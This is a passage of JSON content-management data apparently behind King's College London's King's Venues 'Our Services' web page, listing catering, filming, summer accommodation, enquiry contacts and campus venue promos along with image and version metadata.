2018-166"}},"bodyContentComposer":[{"type":"splitTextMedia","value":{"entryThumbnail":null,"entryDescription":null,"description":null,"links":[{"entryTitle":"Email us on: kingsvenues@kcl.ac.uk","entryDescription":"King's Venues email","entryThumbnail":null,"sys":{"id":"8857c282-4f96-4d1f-bf51-a89bdb1e8a61","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}},{"entryTitle":"King's Hospitality food menu","entryDescription":"King's Venues hospitality food menu ","entryThumbnail":{"altText":"","caption":"","transformations":"w=782&h=440&crop=780,440,1,0","asset":{"entryTitle":"800x450-kings-food-pizza","entryDescription":null,"sys":{"id":"5a5d1575-0ad2-4de1-954d-c65c569e0bbd","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudents\u002F800x450-kings-food-pizza.x3f35c7d5.png?w=782&h=440&crop=780,440,1,0"}}},"sys":{"id":"d072181a-6df8-44cb-b857-0d19776bd09a","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}},{"entryTitle":"King's hospitality drinks menu","entryDescription":"King's Venues hospitality drinks menu","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"LSSC '22 food","entryDescription":null,"sys":{"id":"d6283aeb-40b0-4aa1-8c28-258af4b4c650","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsustainabilty\u002FImages\u002Flssc-22-food.x59b54585.jpg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"13c23933-1e83-496b-80d4-ab9d02b1bd5c","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}}],"media":[{"type":"image","value":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Kings-food-2022-offer","entryDescription":null,"sys":{"id":"b2640862-8cc9-4f4d-87ae-ccc3bff7a07a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fmain\u002Fkings-food-2022-offer.x1d0ef918.jpg"}}}}],"mediaLeft":false,"text":"King’s Food offers an exciting collection of menus for all types of events. Beverages can be paired with food choices and matched to taste and budget.\n\nWe have an excellent selection of catering options, from standard working lunches through to themed days, and premium menus that include plated lunches, hot buffets and canapé receptions.\n\nOur menus have been created to suit a wide range of events, tastes and budgets. Please get in touch if you'd like to discuss catering requirements for your event.","title":"Hospitality and Catering","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"splitTextMedia","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-29T09:16:34.964343Z","versionNo":"1.0","modified":"2023-11-29T09:17:54.1948357Z","modifiedBy":"k1770205","published":"2023-12-06T15:57:59.7667326Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"93f7b925-89e0-4bb4-8863-9b20d66ecaa7","projectId":"website","slug":"hospitality-and-catering","properties":{}},"entryTitle":"Hospitality and Catering"}},{"type":"splitTextMedia","value":{"entryThumbnail":null,"entryDescription":null,"description":null,"links":[{"entryTitle":"Email: Emily.Christopher@location-collective.co.uk","entryDescription":"King's Venues photography & filming contact","entryThumbnail":null,"sys":{"id":"ec21dfa7-cb75-455d-86f6-a7b6adb778bb","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}},{"entryTitle":"Tel: +44 (0)20 3773 3725","entryDescription":"King's Venues telephone number for their photography & filming service","entryThumbnail":null,"sys":{"id":"ed6b9fbb-c79e-4877-8302-edd66b6d036e","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}},{"entryTitle":"London Collective's website","entryDescription":"King's Venues photography and filming partner","entryThumbnail":null,"sys":{"id":"702ed64d-783d-4f92-acdf-8bb5c34e5440","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}}],"media":[{"type":"image","value":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Filming camera view","entryDescription":null,"sys":{"id":"efbef6dc-14e5-45b5-b3f7-823a5e1c16cb","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002FGHSM\u002Fmain\u002Ffilming-camera-view.x024da9d7.jpg"}}}}],"mediaLeft":true,"text":"King’s Venues has access to a fantastic selection of unique places for photographic shoots and filming that include:\n\n- lovingly restored historical, grand buildings\n- corridors and underground passageways\n- libraries\n- original wood-panelled tiered lecture theatres filled with natural daylight\n- modern classrooms\n- state-of-the-art lecture theatres\n- stunning rooftop views across London\n\nCommercial filming and photo shoots can be arranged with our partners at Location Collective who can be contacted via:","title":"Photography & Filming","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"splitTextMedia","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-29T09:22:18.6119805Z","versionNo":"1.0","modified":"2023-11-29T09:53:06.6736713Z","modifiedBy":"k1770205","published":"2023-12-06T15:57:46.7255952Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"24071575-72f4-4883-a708-45b3e64228c1","projectId":"website","slug":"photography-filming-3","properties":{}},"entryTitle":"Photography & Filming"}},{"type":"splitTextMedia","value":{"entryThumbnail":null,"entryDescription":null,"description":null,"links":[{"entryTitle":"View room rates and booking information","entryDescription":"Summer accommodation with King's Venues","entryThumbnail":null,"sys":{"id":"780bc726-d3d0-4ad8-8a80-977c3bb8fc8e","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}}],"media":[{"type":"image","value":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"accommodation private urbanest","entryDescription":null,"sys":{"id":"6bf50753-10ba-4df2-8530-ca02500f6283","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002F0Prospectus\u002Fa-new-template-images\u002Faccommodation-private-urbanest.x5e98d867.jpg"}}}}],"mediaLeft":false,"text":"King's College London has residences right in the heart of London available to let to visitors during the summer months.\n\nWhether it’s a city or theatre break, coming to London on business or just looking for affordable accommodation in one of the most vibrant international cities in the world, King’s College London can offer accommodation in amazing locations. \n\nOur conveniently located halls are near to London Bridge and Waterloo, ensuring that you are never too far from the centre of London by tube or bus and the whole of historic London is accessible to you.","title":"King's Venues Summer Accommodation","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"splitTextMedia","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-29T09:41:56.3966763Z","versionNo":"1.0","modified":"2023-11-29T09:41:56.3966763Z","modifiedBy":"k1770205","published":"2023-12-06T15:58:17.0667226Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"882d59ff-3ddf-47bc-92d8-4bcd3b279270","projectId":"website","slug":"kings-venues-summer-accommodation-1","properties":{}},"entryTitle":"King's Venues Summer Accommodation"}},{"type":"promoSection","value":{"summary":null,"greyTheme":false,"whiteTheme":true,"blueTheme":false,"backgroundColour":null,"title":"Contact us today about booking, photography & filming and catering","headingLevel":null,"promos":[{"entryThumbnail":{"altText":"email laptop","transformations":null,"caption":"","asset":{"entryTitle":"email laptop","entryDescription":null,"sys":{"id":"6952100d-8ef9-4daa-a165-0da8fd959e30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002Fpolicy-institute\u002Fnews\u002Femail-laptop.x54396832.png"}}},"bodyContentComposer":[{"type":"markup","value":"\u003Cp\u003EThank you for your interest in using King's Venues for your event, please get in touch with us to discuss your requirements by using the following form:\u003Cbr \u002F\u003EPlease note that the below form is for external enquiries only, if you are KCL staff please use the Helix link to the right.&nbsp;\u003C\u002Fp\u003E"},{"type":"contensisForm","value":{"entryTitle":"King's Venues Enquiry","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6fb22e14-96f4-4161-808c-f785700425b0","language":"en-GB","contentTypeId":"contensisForm","dataFormat":"entry","uri":null}}}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Interested in using King's Venues for your event? Get in touch to discuss your requirements.","description":"Interested in using King's Venues for your event? Get in touch to discuss your requirements.","title":"Contact us","sys":{"owner":"k0960388","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"contentPageGeneric","language":"en-GB","allUris":["\u002Fkingsvenues\u002Fcontact-us"],"uri":"\u002Fkingsvenues\u002Fcontact-us","version":{"publishedBy":"k2363230","archived":null,"deleted":null,"createdBy":"k0960388","created":"2023-06-14T10:03:09.0654281Z","versionNo":"8.0","modified":"2025-08-21T09:02:27.0098299Z","modifiedBy":"k2363230","published":"2025-08-21T09:02:51.9168844Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"83b673f1-08be-4f8d-90d3-6e1d235c60af","projectId":"website","slug":"contact-venues","properties":{}},"promoDescription":"Interested in using King's Venues for your event? Get in touch to discuss your requirements.","gtmDataLayer":{"audience":null,"levelOfStudy":null,"subjectArea":null,"department":null,"priority":null,"contentType":null,"faculty":null},"useNewBrand":false,"promoTitle":"Contact King's Venues","showThirdNavigation":false,"thumbnailImage":{"altText":"email laptop","transformations":null,"caption":"","asset":{"entryTitle":"email laptop","entryDescription":null,"sys":{"id":"6952100d-8ef9-4daa-a165-0da8fd959e30","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsspp\u002Fpolicy-institute\u002Fnews\u002Femail-laptop.x54396832.png"}}},"entryTitle":"Contact us"},{"entryThumbnail":{"altText":"","transformations":"w=780&h=583&crop=780,440,0,72","caption":"","asset":{"entryTitle":"Kings","entryDescription":null,"sys":{"id":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002Fkings.x7f8968d9.png?w=780&h=583&crop=780,440,0,72"}}},"image":{"altText":"","transformations":"w=780&h=583&crop=780,440,0,72","caption":"","asset":{"entryTitle":"Kings","entryDescription":null,"sys":{"id":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002Fkings.x7f8968d9.png?w=780&h=583&crop=780,440,0,72"}}},"icon":{"altText":"","transformations":"w=401&h=300&crop=300,300,101,0","caption":"","asset":{"entryTitle":"Kings","entryDescription":null,"sys":{"id":"5a3a3469-ef53-47cc-84ec-1029b2ef6399","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fhero-feature\u002F2020\u002Fkings.x7f8968d9.png?w=401&h=300&crop=300,300,101,0"}}},"entryDescription":"People internal to King's can enquire via the following Helix Self-Service form","description":"People internal to King's can enquire via the following Helix Self-Service form","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"link","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-27T10:53:46.7889848Z","versionNo":"3.0","modified":"2023-12-01T12:31:10.8127061Z","modifiedBy":"k1770205","published":"2023-12-01T12:31:16.4706675Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"76dd0d70-9488-48b5-9353-d176e61cd820","projectId":"website","slug":"internal-helix-self-service-form-1","properties":{}},"entryTitle":"Internal - Helix Self-Service form","url":"https:\u002F\u002Fkcl-dwp.onbmc.com\u002Fdwp\u002Fapp\u002F#\u002Fitemprofile\u002F4304","target":null}]}},{"type":"promoSection","value":{"summary":null,"greyTheme":false,"whiteTheme":false,"blueTheme":true,"backgroundColour":null,"title":"Our locations","headingLevel":null,"promos":[{"entryThumbnail":null,"image":{"altText":"bush house","transformations":"w=780&h=519&crop=608,343,107,176","caption":"","asset":{"entryTitle":"bush house","entryDescription":null,"sys":{"id":"2a2f7080-e841-488f-bb7b-6140f0915b4f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FBusiness\u002Fnews-images\u002Fbush-house.x0e14ddf7.jpg?w=780&h=519&crop=608,343,107,176"}}},"useNewBrand":null,"promoTitle":"Bush House","searchOptions":null,"entryDescription":"Bush House offers state of the art event space in the heart of London.","title":"Bush House","sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fbush-house"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fbush-house","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"","created":"2023-08-15T13:47:25.3492308Z","versionNo":"3.0","modified":"2023-12-01T12:34:39.8938178Z","modifiedBy":"k1770205","published":"2023-12-01T12:36:40.4466587Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6bd5685f-f964-4d55-8638-2eab31eaacf7","projectId":"website","slug":"bush-house-venues","properties":{}},"thumbnailImage":{"altText":"bush house ","transformations":"w=989&h=658&crop=780,440,129,218","caption":"","asset":{"entryTitle":"bush house","entryDescription":null,"sys":{"id":"2a2f7080-e841-488f-bb7b-6140f0915b4f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FBusiness\u002Fnews-images\u002Fbush-house.x0e14ddf7.jpg?w=989&h=658&crop=780,440,129,218"}}},"promoDescription":"Bush House offers state of the art event space in the heart of London.","entryTitle":"Bush House"},{"entryThumbnail":null,"image":{"altText":"Denmark Hill","transformations":null,"caption":"","asset":{"entryTitle":"Denmark Hill","entryDescription":null,"sys":{"id":"26c47fba-0ef7-425c-9713-e67c542e141d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fhr\u002Fhroffices\u002FDenmarkHill.x2044e4de.jpg"}}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"Situated in Camberwell, in the London Borough of Southwark. ","title":"Denmark Hill - IoPPN","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-ioppn","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:51:58.012317Z","versionNo":"5.0","modified":"2023-12-01T12:35:16.7348457Z","modifiedBy":"k1770205","published":"2023-12-01T12:36:52.345994Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"c6af89a3-3082-4efa-a748-9090ba2f1348","projectId":"website","slug":"denmark-hill","properties":{}},"thumbnailImage":{"altText":"Denmark-Hill-main-ioppn-building-v9","transformations":"w=780&h=520&crop=780,440,0,0","caption":"","asset":{"entryTitle":"Denmark-Hill-main-ioppn-building-v9","entryDescription":null,"sys":{"id":"980d590b-cb59-4532-a144-d3de977dec78","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fioppn\u002Ffaculty\u002FAbout-Us\u002FAbout-Us\u002Fdenmark-hill-main-ioppn-building-v9.x161ca556.JPG?w=780&h=520&crop=780,440,0,0"}}},"promoDescription":"Situated in Camberwell, in the London Borough of Southwark. ","entryTitle":"Denmark Hill - IoPPN"},{"entryThumbnail":null,"image":null,"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"Teaching centre with lecture theatres, classrooms and meeting space.\n","title":"Denmark Hill - Weston Education Centre","sys":{"owner":"k2261147","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fdh-wec"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fdh-wec","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k2261147","created":"2023-11-01T11:35:11.02881Z","versionNo":"4.0","modified":"2023-12-01T12:36:07.9718765Z","modifiedBy":"k1770205","published":"2023-12-01T12:36:46.511612Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"d690ac0f-fdb9-4c8d-ba02-f44d8b358337","projectId":"website","slug":"denmark-hill-weston-education-centre","properties":{}},"thumbnailImage":{"altText":"NEV-main-weston-education-centre","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"NEV-main-weston-education-centre","entryDescription":null,"sys":{"id":"f7bde2c7-ed94-4d35-a7cf-6917b6dd1bad","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FBuildings\u002FNEV-main-weston-education-centre.x3fc9ddb7.jpg?crop=780,440,0,5"}}},"promoDescription":"Teaching centre with lecture theatres, classrooms and meeting space.","entryTitle":"Denmark Hill - Weston Education Centre"},{"entryThumbnail":null,"image":{"altText":"London Bridge","transformations":null,"caption":"","asset":{"entryTitle":"Guy's campus","entryDescription":null,"sys":{"id":"646e52cb-890f-406f-a664-6f92c19515e7","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Flondon\u002Fguys-campus.xd687ea9f.jpg"}}},"useNewBrand":null,"promoTitle":null,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Conveniently located next to London Bridge Station.","title":"Guys","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fguys"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fguys","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:47:32.0049843Z","versionNo":"9.0","modified":"2024-03-06T11:56:09.5469099Z","modifiedBy":"k1770205","published":"2024-03-06T11:56:21.2251787Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6b1957cc-c368-4a8a-aed7-8ab323cb7460","projectId":"website","slug":"guys-venues","properties":{}},"thumbnailImage":{"altText":"Guy's campus","transformations":"w=780&h=583&crop=780,440,0,21","caption":"","asset":{"entryTitle":"Guy's campus","entryDescription":null,"sys":{"id":"646e52cb-890f-406f-a664-6f92c19515e7","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Flondon\u002Fguys-campus.xd687ea9f.jpg?w=780&h=583&crop=780,440,0,21"}}},"promoDescription":"Conveniently located next to London Bridge Station.","entryTitle":"Guys"},{"entryThumbnail":null,"image":{"altText":"Science gallery","transformations":null,"caption":"","asset":{"entryTitle":"Science gallery","entryDescription":null,"sys":{"id":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002Fscience-gallery.x4d624b9f.jpg"}}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"A unique and creative venue offering state of the art facilities.","title":"Science Gallery London","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fscience-gallery-london","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:56:27.157607Z","versionNo":"4.0","modified":"2023-12-01T12:37:47.7629244Z","modifiedBy":"k1770205","published":"2023-12-01T12:38:04.9730965Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"47ea3f5a-92ee-4090-b1eb-0a5df22c6bc6","projectId":"website","slug":"science-gallery-venues","properties":{}},"thumbnailImage":{"altText":"Science gallery","transformations":"w=780&h=523&crop=780,440,0,0","caption":"","asset":{"entryTitle":"Science gallery","entryDescription":null,"sys":{"id":"135a61ce-f9bb-49c9-9d74-68dd41d42f50","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fpostgraduate\u002Fscience-gallery.x4d624b9f.jpg?w=780&h=523&crop=780,440,0,0"}}},"promoDescription":"A unique and creative venue offering state of the art facilities.","entryTitle":"Science Gallery London"},{"entryThumbnail":null,"image":{"altText":"KCL-STRAND-","transformations":null,"caption":"","asset":{"entryTitle":"KCL-STRAND-","entryDescription":null,"sys":{"id":"155b77b1-6b12-438f-9fc4-1a622d3cd97a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fah\u002Fdllc\u002Fkcl-strand-.x059e7b16.jpg"}}},"useNewBrand":null,"promoTitle":"Strand Campus","searchOptions":null,"entryDescription":"Historical buildings with modern event facilities. ","title":"Strand Campus","sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fstrand-building"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fstrand-building","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"","created":"2023-05-12T11:56:14.8950498Z","versionNo":"4.0","modified":"2023-12-01T12:39:00.4658542Z","modifiedBy":"k1770205","published":"2023-12-01T12:39:40.7926072Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"fe927890-8f32-412d-a281-52fb510b0a72","projectId":"website","slug":"strand-venues","properties":{}},"thumbnailImage":{"altText":"KCL-STRAND-","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"entryTitle":"KCL-STRAND-","entryDescription":null,"sys":{"id":"155b77b1-6b12-438f-9fc4-1a622d3cd97a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fah\u002Fdllc\u002Fkcl-strand-.x059e7b16.jpg?w=780&h=520&crop=780,440,0,40"}}},"promoDescription":"Historical buildings with modern event facilities. ","entryTitle":"Strand Campus"},{"entryThumbnail":null,"image":{"altText":"St Thomas","transformations":null,"caption":"","asset":{"entryTitle":"St Thomas","entryDescription":null,"sys":{"id":"2b8f474c-36a9-4e7e-adcc-42caf84b4beb","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fst-thomas.x0c4f1ebd.jpg"}}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"Central London location, overlooking the River Thames.","title":"St Thomas' Campus","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fst-thomas"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fst-thomas","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:54:10.4269509Z","versionNo":"4.0","modified":"2023-12-01T12:38:32.4502371Z","modifiedBy":"k1770205","published":"2023-12-01T12:39:35.7975443Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4aba73de-94ed-4a7e-ab44-88488acd4efc","projectId":"website","slug":"st-thomas","properties":{}},"thumbnailImage":null,"promoDescription":"Central London location, overlooking the River Thames.","entryTitle":"St Thomas' Campus"},{"entryThumbnail":null,"image":{"altText":"Waterloo Campus","transformations":null,"caption":"","asset":{"entryTitle":"Waterloo Campus","entryDescription":null,"sys":{"id":"ddc13ac0-a428-45e3-b45e-430814ec56db","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Fwaterloo-campus.xc0bf7b3e.png"}}},"useNewBrand":null,"promoTitle":null,"searchOptions":null,"entryDescription":"King's Waterloo venues are close to London’s South Bank Centre and Waterloo station.","title":"Waterloo","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"listingPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Flocations\u002Fwaterloo"],"uri":"\u002Fkingsvenues\u002Flocations\u002Fwaterloo","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-08-15T20:49:57.9473372Z","versionNo":"4.0","modified":"2023-12-01T12:39:26.4387687Z","modifiedBy":"k1770205","published":"2023-12-01T12:39:45.0321952Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"7fb2fcf0-7521-4467-8237-ddcb8fa4657b","projectId":"website","slug":"waterloo-1","properties":{}},"thumbnailImage":{"altText":"Waterloo Campus","transformations":"w=780&h=521&crop=780,440,0,81","caption":"","asset":{"entryTitle":"Waterloo Campus","entryDescription":null,"sys":{"id":"ddc13ac0-a428-45e3-b45e-430814ec56db","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Fwaterloo-campus.xc0bf7b3e.png?w=780&h=521&crop=780,440,0,81"}}},"promoDescription":"King's Waterloo venues are close to London’s South Bank Centre and Waterloo station.","entryTitle":"Waterloo"}]}}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"King's Venues","description":"King's Venues","title":"Our Services","sys":{"owner":"k1770205","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"hubPage","language":"en-GB","allUris":["\u002Fkingsvenues\u002Four-services"],"uri":"\u002Fkingsvenues\u002Four-services","version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1770205","created":"2023-11-29T09:12:16.6205679Z","versionNo":"2.0","modified":"2024-10-28T11:04:53.3971961Z","modifiedBy":"k1770205","published":"2024-10-28T11:32:35.4699225Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"41d68d51-10a4-48ad-914c-3ec12985115a","projectId":"website","slug":"our-services-2","properties":{}},"promoDescription":"King's Venues services","gtmDataLayer":{"audience":null,"levelOfStudy":null,"subjectArea":null,"department":null,"priority":null,"contentType":null,"faculty":null},"useNewBrand":null,"promoTitle":"Our Services","showThirdNavigation":true,"thumbnailImage":{"altText":"KCL Service Launch 2018-166","transformations":"w=1060&h=450&crop=780,450,140,0","caption":"","asset":{"thumbnail":null,"altText":"KCL Service Launch 2018-166","entryDescription":null,"description":null,"sys":{"owner":"k1511180","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"a7144b8d-72a5-407e-b126-7026f5c60f72"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fservice\u002Fnew\u002Fkcl-service-launch-2018-166.x01e6ab83.jpg?w=1060&h=450&crop=780,450,140,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-10-05T06:51:09.598899Z","versionNo":"5.0","modified":"2021-10-21T11:23:27.3940618Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:23:27.6128118Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a7144b8d-72a5-407e-b126-7026f5c60f72","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"kcl-service-launch-2018-166.jpg","fileSize":4536057,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fservice\u002Fnew\u002F","width":4897,"fileId":"a7144b8d-72a5-407e-b126-7026f5c60f72","height":2079}},"title":"KCL Service Launch 2018-166","entryTitle":"KCL Service Launch 2018-166"}},"entryTitle":"Our Services","heroBanner":{"image":{"altText":"A group of people in business attire in conversation, holding drinks. ","transformations":"w=1903&h=1267&crop=1903,588,0,489","caption":"","asset":{"thumbnail":null,"altText":"KCL Service Launch 